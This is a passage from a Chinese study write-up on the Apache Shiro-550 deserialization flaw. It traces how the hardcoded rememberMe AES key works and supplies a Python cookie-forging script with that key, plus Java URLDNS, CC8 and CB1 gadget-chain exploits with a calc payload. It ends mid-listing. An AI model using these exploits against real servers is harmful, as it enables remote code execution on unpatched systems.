参考链接
https://www.bilibili.com/video/BV1iF411b7bD
环境搭建
搭环境看的这位师傅的,有图有步骤,爱了。
https://fireline.fun/2021/05/21/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90(%E4%B8%80)-Shiro550/
漏洞原理
摘要
shiro550在hvv的时候就有所耳闻,每次看一个Java站都要看看有没有rememberMe
一句话说这个洞:就是rememberMe传了个经过AES加密+Base64的序列化字符串,但是Shiro里这个密钥是固定的,那我们用同样的密钥加密和Base64,传恶意的序列化字符串,后台反序列化就会被打了。
挖洞思路
尝试复现漏洞发现者,最初发现这个洞时的思路。
首先,抓包看到Cookie里的rememberMe有一大串,一般来说不会有这么多,于是猜测可能是传了序列化的对象
idea里双击”shift”,搜索”cookie”,找到CookieRememberMeManager这个类

然后发现有两个函数带了remember字样,很可能是要找的函数

看注释,发现getRememberedSerializedIdentity是对Cookie里的rememberMe的值进行Base64解码的
我们的目的是探索这个字段是否可反序列化,接下来看谁调用了getRememberedSerializedIdentity,目的是看看base64解码之后,下一步是干什么。
这里可以看到,抽象父类的getRememberedPrincipals方法调了getRememberedSerializedIdentity
继续看getRememberedSerializedIdentity,发现它把字符串base64decode后,把结果传到了convertBytesToPrincipals这个函数里
再跟进convertBytesToPrincipals这个函数,发现里边有个decrypt()函数,这显然是在对字符串解密
在字符串解密之后,直接传到deserialize()函数里,参与反序列化!
下面看它怎么解密的,跟进decrypt,注意到这里有个获取解密密钥的函数
跟进去getDecryptionCipherKey,他是直接返回AbstractRememberMeManager的decryptionCipherKey属性
下面找找哪里给decryptionCipherKey赋值了,idea小技巧,”value write”里都是赋值函数
这里找到setDecryptionCipherKey()函数,它把传入的参数赋值给decryptionCipherKey,但是没写参数哪来的

再找谁调用了setDecryptionCipherKey(),找到了setCipherKey()函数,这里还是没写参数哪来的

再往上找,终于找到了,默认的密钥就是这个DEFAULT_CIPHER_KEY_BYTES

看注释,可以看到Shiro在这里采用AES+Base64来加密我们序列化之后的字符串
问题也就出在这,他这里把对称加密的密钥写死了,知道密钥,AES加密就相当于没有
我们按照它的构造规则,先AES再Base64,就可以打它的反序列化了。
漏洞利用
根据组长的视频,讲了三种利用方式:
- URLDNS链:JDK自带,不需要依赖,但是只能SSRF,不能RCE
- CC8链:CC2+CC6,需要用到Commons Collections3,能RCE
- CB1链:Shiro自带CB依赖,能直接RCE
cookie加密脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
|
from email.mime import base
from pydoc import plain
import sys
import base64
import uuid
from random import Random
from Cryptodome.Cipher import AES
def get_file_data(filename):
with open(filename, 'rb') as f:
data = f.read()
return data
def aes_enc(data):
BS = AES.block_size
pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
key = "kPH+bIxk5D2deZiIxcaaaA=="
mode = AES.MODE_CBC
iv = uuid.uuid4().bytes
encryptor = AES.new(base64.b64decode(key), mode, iv)
ciphertext = base64.b64encode(iv + encryptor.encrypt(pad(data)))
return ciphertext
def aes_dec(enc_data):
enc_data = base64.b64decode(enc_data)
unpad = lambda s: s[:-s[-1]]
key = "kPH+bIxk5D2deZiIxcaaaA=="
mode = AES.MODE_CBC
iv = enc_data[:16]
encryptor = AES.new(base64.b64decode(key), mode, iv)
plaintext = encryptor.decrypt(enc_data[16:])
plaintext = unpad(plaintext)
return plaintext
if __name__ == "__main__":
data = get_file_data("object.ser")
print(aes_enc(data))
|
URLDNS
这条链很短,跟过之前的链子,再回过头看真的很简单,这里直接上Exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
| public class URLDNS {
public static void main(String[] args) throws Exception{
HashMap<URL,Object> hashMap = new HashMap<>();
URL url = new URL("http://fbuj4kl1p0zk9fwg0my69sta319sxold.oastify.com");
setFieldValue(url,"hashCode",2);
hashMap.put(url,2);
setFieldValue(url,"hashCode",-1);
serialize(hashMap);
}
public static void serialize(Object o) throws Exception{
FileOutputStream fos = new FileOutputStream("object.ser");
ObjectOutputStream os = new ObjectOutputStream(fos);
os.writeObject(o);
System.out.println("序列化完成...");
}
public static void unserialize() throws Exception{
FileInputStream fis = new FileInputStream("object.ser");
ObjectInputStream ois = new ObjectInputStream(fis);
Object o = ois.readObject();
ois.close();
fis.close();
System.out.println("反序列化完成...");
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception{
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
}
|


把生成的序列化字符串文件object.ser,放到cookie加密脚本同目录下,然后运行脚本生成cookie:
burp抓包,更换rememberMe字段cookie,打过去,注意要删掉多余的JSESSIONID,这和代码流程有关
burp的collaborator模块,狂点Poll now,就能够接收到请求记录
CC8
这个要加Commons Collections3的依赖,因为Shiro本身并不带Commons Collections3,test的不算
加了CC3的依赖,按理说应该每条CC3的链子我们都能打通,但是当我们尝试用CC6去打的时候会有以下报错

意思是无法加载Transomer数组这个类,这意味着我们没办法用ChainedTransformer类了,而不用chainedTransformer数组的链子,很容易想到CC2的特点,代码执行+不用数组
尝试编写Exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| public class TestCC8 {
public static void main(String[] args) throws Exception{
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates,"_name","jasper");
byte[] code = Files.readAllBytes(Paths.get("D:\\Codes\\Java\\javasec\\CC\\target\\classes\\pojo\\Calc.class"));
byte[][] codes = {code};
setFieldValue(templates,"_bytecodes",codes);
InvokerTransformer invokerTransformer = new InvokerTransformer("newTransformer", new Class[]{}, new Object[]{});
}
public static void serialize(Object o) throws Exception{
FileOutputStream fos = new FileOutputStream("object.ser");
ObjectOutputStream os = new ObjectOutputStream(fos);
os.writeObject(o);
System.out.println("序列化完成...");
}
public static void unserialize() throws Exception{
FileInputStream fis = new FileInputStream("object.ser");
ObjectInputStream ois = new ObjectInputStream(fis);
Object o = ois.readObject();
ois.close();
fis.close();
System.out.println("反序列化完成...");
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception{
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
}
|
这样一来就没有用数组,另外把问题转化成调用xxx.transform()了,这里用CC6的后半段就好
注意: “key2”改成templates,chainedTransformer改成invokerTransformer
完整Exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
| public class TestCC8 {
public static void main(String[] args) throws Exception{
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates,"_name","jasper");
byte[] code = Files.readAllBytes(Paths.get("D:\\Codes\\Java\\javasec\\CC\\target\\classes\\pojo\\Calc.class"));
byte[][] codes = {code};
setFieldValue(templates,"_bytecodes",codes);
InvokerTransformer invokerTransformer = new InvokerTransformer("newTransformer", new Class[]{}, new Object[]{});
HashMap<Object,Object> hashMap = new HashMap<>();
hashMap.put("key1","value1");
LazyMap lazyMap = (LazyMap) LazyMap.decorate(hashMap,new ConstantTransformer(1));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, templates);
HashMap<Object,Object> hashMap1 = new HashMap<>();
hashMap1.put(tiedMapEntry,"Jasper");
setFieldValue(lazyMap,"factory",invokerTransformer);
lazyMap.remove(templates);
serialize(hashMap1);
}
public static void serialize(Object o) throws Exception{
FileOutputStream fos = new FileOutputStream("object.ser");
ObjectOutputStream os = new ObjectOutputStream(fos);
os.writeObject(o);
System.out.println("序列化完成...");
}
public static void unserialize() throws Exception{
FileInputStream fis = new FileInputStream("object.ser");
ObjectInputStream ois = new ObjectInputStream(fis);
Object o = ois.readObject();
ois.close();
fis.close();
System.out.println("反序列化完成...");
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception{
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
}
|
CB1
CB1链是完全只需要Shiro自带依赖,就可以打通的链子,用到的模块是Commons BeanUtils
这个模块有个PropertyUtils.getProperty()可以根据传参调用对应的getter方法

在CC3的TemplatesImpl#newTransformer()里提到,调用newTransformer的还有getOutputProperties这个方法,换言之通过getOutputProperties也可代码执行,尝试编写Exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| public class TestCB1 {
public static void main(String[] args) throws Exception{
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates,"_name","Jasper");
byte[] code = Files.readAllBytes(Paths.get("D:\\Codes\\Java\\javasec\\CC\\target\\classes\\pojo\\Calc.class"));
byte[][] codes = {code};
setFieldValue(templates,"_bytecodes",codes);
setFieldValue(templates,"_tfactory",new TransformerFactoryImpl());
templates.getOutputProperties();
}
public static void serialize(Object o) throws Exception{
FileOutputStream fos = new FileOutputStream("object.ser");
ObjectOutputStream os = new ObjectOutputStream(fos);
os.writeObject(o);
System.out.println("序列化完成...");
}
public static void unserialize() throws Exception{
FileInputStream fis = new FileInputStream("object.ser");
ObjectInputStream ois = new ObjectInputStream(fis);
Object o = ois.readObject();
ois.close();
fis.close();
System.out.println("反序列化完成...");
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception{
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
}
|

那么又因为PropertyUtils.getProperty()可以调用任意getter方法,尝试一下调用getOutputProperties()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| public class TestCB1 {
public static void main(String[] args) throws Exception{
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates,"_name","Jasper");
byte[] code = Files.readAllBytes(Paths.get("D:\\Codes\\Java\\javasec\\CC\\target\\classes\\pojo\\Calc.class"));
byte[][] codes = {code};
setFieldValue(templates,"_bytecodes",codes);
setFieldValue(templates,"_tfactory",new TransformerFactoryImpl());
templates.getOutputProperties();
PropertyUtils.getProperty(templates,"outputProperties");
}
public static void serialize(Object o) throws Exception{
FileOutputStream fos = new FileOutputStream("object.ser");
ObjectOutputStream os = new ObjectOutputStream(fos);
os.writeObject(o);
System.out.println("序列化完成...");
}
public static void unserialize() throws Exception{
FileInputStream fis = new FileInputStream("object.ser");
ObjectInputStream ois = new ObjectInputStream(fis);
Object o = ois.readObject();
ois.close();
fis.close();
